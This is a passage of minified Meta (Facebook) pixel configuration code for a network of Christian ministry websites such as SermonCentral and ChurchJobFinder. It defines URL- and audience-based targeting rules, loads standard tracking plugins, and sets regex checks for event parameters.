/www.sermoncentral.com\/Total-Prep-Packages\/Detail?TotalPrepPackageId=26"}}]},{"url":{"i_contains":""}}]},"id":"2964169140292081"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2272934862759782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2952475748102683"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_annual":{"i_contains":"true"}}]},"id":"2168061899986496"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_plus_monthly":{"i_contains":"true"}}]},"id":"2427612920658791"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium1":{"i_contains":"true"}}]},"id":"2309677505745724"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_basic":{"i_contains":"true"}}]},"id":"2167068790058041"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"3061679540514100"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/total-prep-packages"}}]},{"url":{"i_contains":""}}]},"id":"2178992255469255"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook&utm_medium=cpc&utm_campaign=awareness-articles-LAL-PP"}}]},{"url":{"i_contains":""}}]},"id":"2246865842050000"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ww.sermoncentral.com\/sermons"}}]},{"url":{"i_contains":""}}]},"id":"2025070704281834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/sermon-illustrations"}}]},{"url":{"i_contains":""}}]},"id":"2429919373699478"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"url":{"i_contains":"sc_pro_subscribers"}}]}]},"id":"2741499129199242"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"2195428860538917"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-engagement"}}]}]},"id":"2402990519753569"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"maker.sermoncentral.com"}}]}]},"id":"1792989114134266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_campaign=sermonmaker-awareness"}}]},{"url":{"i_contains":""}}]},"id":"2233056906778932"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pastors-preaching-articles"}}]},{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2724892327527878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"2710281565680545"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_active_pro":{"=":"true"}}]}]},"id":"2333661650023373"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_pro_premium":{"=":"true"}}]}]},"id":"2187123474702856"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_known_nonbuyers":{"=":"true"}}]}]},"id":"2372948312782712"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermon-topics"}},{"url":{"i_contains":"sermons-about"}}]},{"url":{"i_contains":""}}]},"id":"2150897974997137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"total-prep-packages"}},{"url":{"i_contains":"TotalPrepPackageId"}}]},{"url":{"i_contains":""}}]},"id":"2252460758177316"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2153180504717093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons"}}]},{"url":{"i_contains":""}}]},"id":"2131311360299203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2982821828396458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"preachingarticles"}},{"url":{"i_contains":"pastors-preaching-articles"}}]},{"url":{"i_contains":""}}]},"id":"2365249820165913"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_last7days_nonpro":{"i_contains":"true"}}]},"id":"2027705314021869"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_added_product_to_cart":{"i_contains":"true"}}]},"id":"1650503578385611"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_monthly_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2075104255878355"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_annual_pro_tpp_purchaser":{"i_contains":"true"}}]},"id":"2369722326392723"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_premium":{"i_contains":"true"}}]},"id":"2349978868354630"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro":{"i_contains":"true"}}]},"id":"2092762270810013"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"omag_newsletter":{"i_contains":"true"}}]},"id":"2624409687630376"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"all_known_users":{"i_contains":"true"}}]},"id":"2069685306452099"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_not_current_sc_pro_member":{"i_contains":"true"}}]},"id":"2414364318587371"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_14day_trial_member_incomplete":{"i_contains":"true"}}]},"id":"2162922640440003"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_never_sc_pro_member":{"i_contains":"true"}}]},"id":"2180730588659278"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_pro_abandoned_cart":{"i_contains":"true"}}]},"id":"2198227760245067"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cl_pastor_section_visitors":{"i_contains":"true"}}]},"id":"2527535890650370"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_media_purchaser":{"=":"true"}}]}]},"id":"2586572098024368"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user":{"i_contains":"true"}}]},"id":"2314592945247020"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sermon_maker_user_last_30_days":{"i_contains":"true"}}]},"id":"2168901909870941"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_media_purchaser":{"i_contains":"true"}}]},"id":"1946364375472146"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"likely_convert_pro":{"i_contains":"true"}}]},"id":"2297796646932116"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"known_likely_convert_pro":{"i_contains":"true"}}]},"id":"2131989263547894"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_known_engaged":{"i_contains":"true"}}]},"id":"2281741165219107"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_nonpro_abandoned_cart":{"i_contains":"true"}}]},"id":"2167944796575827"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_visitors_last_7days_known":{"i_contains":"true"}}]},"id":"1964625240333809"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_pro_monthly_subscribers":{"i_contains":"true"}}]},"id":"2257316804289423"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_language_spanish":{"i_contains":"true"}}]},"id":"2133715500044153"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"sc_active_pro_monthly":{"i_contains":"true"}}]},"id":"2713976628618632"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonpro_abandoned_cart":{"=":"true"}}]}]},"id":"2206586799424920"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_nonsubscriber_visitors_known":{"=":"true"}}]}]},"id":"2185301454840319"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_visitors_last_7days_known":{"=":"true"}}]}]},"id":"2091925604228304"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"sc_language_spanish":{"=":"true"}}]}]},"id":"2202293159791390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.sermoncentral.com\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"2795084107183400"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2328465640551784"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"2111491135614910"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"\/Welcome\/"}}]},{"url":{"i_contains":""}}]},"id":"1965259403599823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermonmaker.net"}},{"url":{"i_contains":"maker.sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2474629852566271"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps_known_users":{"i_contains":"true"}}]},"id":"2047201452005924"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_tpps":{"i_contains":"true"}}]},"id":"2548422811851127"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"visited_easter_content":{"i_contains":"true"}}]},"id":"2451377371570318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"3638844799493618"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"homeschool"}}]}]},"id":"4644747618931404"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.foreverymom.com\/free-homeschool-course\/"}},{"url":{"i_contains":"https:\/\/e.foreverymom.com\/free-homeschool-course\/"}}]}]},"id":"4853138974711144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/christiannewsnow.com"}}]},{"url":{"i_contains":""}}]},"id":"4334297693308996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/foreverymom.com"}}]},{"url":{"i_contains":""}}]},"id":"3051478424962318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"3316980738380104"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermonquotes.com"}},{"url":{"i_contains":"sermonquotes.com"}}]},{"url":{"i_contains":""}}]},"id":"3310288702394774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faithit.com"}}]},{"url":{"i_contains":""}}]},"id":"3399958520024961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/outreachmagazine.com"}}]},{"url":{"i_contains":""}}]},"id":"4467043223366679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com"}},{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3246101198838914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com"}},{"url":{"i_contains":"https:\/\/www.churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"4665470583478193"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"free-homeschool-course\/"}}]}]},"id":"3309512139098058"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"freedom-sunday"}}]}]},"id":"3527990227220661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/c-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/b-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.churchleaders.com\/5-questions-to-ask-before-you-build-ebook\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2776664665702545"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.churchleaders.com\/ptz-optics-100-off-coupon\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2202495363169492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"ministrytech.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}}]},{"url":{"i_contains":""}}]},"id":"2267704856630824"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}}]},"id":"2247071392038328"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/e-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-7-places-infographic\/d-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-5-ideas-ebook\/c-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/b-form_confirmation.html"}},{"url":{"eq":"https:\/\/get.sermoncentral.com\/portable-church-multisite-ultimate-checklist\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"1199621370161755"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/get.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}},{"url":{"eq":"https:\/\/e.sermoncentral.com\/breakthrough-sermon-kit\/a-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2348505868562052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/employers"}}]},{"url":{"i_contains":""}}]},"id":"3781788388617418"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire"}}]},{"url":{"i_contains":""}}]},"id":"2835449786467290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3121786041226553"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/find-a-job\/"}}]},{"url":{"i_contains":""}}]},"id":"2686128564750764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"2432871580128107"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"or":[{"url":{"i_contains":"hire"}}]},{"url":{"i_contains":""}}]},"id":"2405390956161395"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=sc-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"1823749284391990"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/5-characteristics-staff-teams-break-1000-barrier-rich-birch\/?utm_source=maropost&utm_medium=email&utm_campaign=cl-cjf-crossover"}}]},{"url":{"i_contains":""}}]},"id":"2613616108667578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hire"}},{"url":{"i_contains":"hiring"}},{"url":{"i_contains":"church-budgets"}},{"url":{"i_contains":"staff"}},{"url":{"i_contains":"employees"}},{"url":{"i_contains":"job-seekers"}},{"url":{"i_contains":"teams"}},{"url":{"i_contains":"interview"}}]},{"or":[{"url":{"i_contains":"utm_source=cjf-nl"}}]},{"url":{"i_contains":""}}]},"id":"2608820375803346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"6-surprising-truths-church-budgets\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2378291605564951"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-mistakes-church-make-hiring-process\/?utm_source=sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"2518928554786849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com\/hire-now\/"}}]},{"or":[{"url":{"i_contains":"utm_source=sermoncentral.com&utm_medium=referral"}}]},{"url":{"i_contains":""}}]},"id":"2216014961822035"},{"rule":{"and":[{"event":{"eq":"Lytics Audiences"}},{"or":[{"cjf_known_employers":{"=":"true"}}]}]},"id":"2184352808267399"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2404489932923945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchjobfinder.com\/cjf-employer-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"2069838109793905"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_known_employers":{"i_contains":"true"}}]},"id":"2089854917766899"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_posted_job":{"i_contains":"true"}}]},"id":"1811375362299744"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_hiring_guide_confirmed":{"i_contains":"true"}}]},"id":"2146858798683466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stop-hiring-people-like-paul-alexander"}},{"url":{"i_contains":"my-6-go-to-interview-questions-for-church-staff-brian-dodridge"}},{"url":{"i_contains":"one-simple-huge-way-better-empower-team"}},{"url":{"i_contains":"7-ways-help-new-staff-member-succeed"}},{"url":{"i_contains":"create-winning-team-culture-greg-baird"}},{"url":{"i_contains":"the-church-staffing-landscape-has-changed-five-ways-to-get-ahead-of-the-curve"}},{"url":{"i_contains":"how-to-set-up-young-staff-members-for-success"}},{"url":{"i_contains":"5-mistakes-church-make-hiring-process"}},{"url":{"i_contains":"9-easy-ideas-better-staff-meetings-brian-dodridge"}}]},{"url":{"i_contains":""}}]},"id":"2152196808182769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hire"}},{"url":{"i_contains":"ultimate-guide-to-hire-great-church-staff"}}]},{"url":{"i_contains":""}}]},"id":"2127153314036442"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]},{"url":{"i_contains":""}}]},"id":"2772819816067245"},{"rule":{"and":[{"event":{"i_contains":"Lytics Audiences"}},{"cjf_all_website_traffic":{"i_contains":"true"}}]},"id":"2228418763876788"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"value":{">":"0"}}]},{"or":[{"value":{"!=":"25"}},{"value":{"!=":"50"}}]}]},"id":"1703302843092361"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"churchjobfinder.com"}}]}]},"id":"1739791209434898"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"free-resource-bundle-success\/"}}]}]},"id":"1869081869778104"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"https:\/\/leadersnetwork.ourjourneyofhope.com\/free-resource-bundle-success\/"}}]}]},"id":"1680104222055202"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1696194023752285"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/news\/322375-ever-heard-great-commission-51-churchgoers-say-no.html"}}]}]},"id":"1592678844100916"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/churchplants.com"}}]}]},"id":"1582265711894011"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"1324375714277656"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("463151060548807", "CCRuleEvaluator", true);
config.set("463151060548807", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("463151060548807", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("463151060548807", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("463151060548807", "CookieDeprecationLabel", true);
fbq.loadPlugin("shopifyappintegratedpixel");
instance.optIn("463151060548807", "ShopifyAppIntegratedPixel", true);
config.set("463151060548807", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("463151060548807", "UnwantedParams", true);
instance.optIn("463151060548807", "ShadowTest", true);
config.set("463151060548807", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"